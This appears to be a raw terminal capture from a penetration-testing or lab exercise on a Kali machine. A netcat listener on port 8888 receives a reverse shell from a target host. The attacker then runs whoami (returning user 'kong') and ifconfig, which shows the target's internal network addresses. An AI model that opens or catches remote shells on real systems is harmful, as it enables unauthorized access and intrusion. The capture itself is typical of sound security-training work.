 (kali㉿kali)-[~]
$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.119.225] from (UNKNOWN) [192.168.225.135] 49894
whoami
kong
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:10:10:04
          inet addr:172.16.16.4  Bcast:172.16.16.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:14755 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23849 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:3609279 (3.4 MiB)  TX bytes:8615421 (8.2 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:441 errors:0 dropped:0 overruns:0 frame:0
          TX packets:441 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:29012 (28.3 KiB)  TX bytes:29012 (28.3 KiB)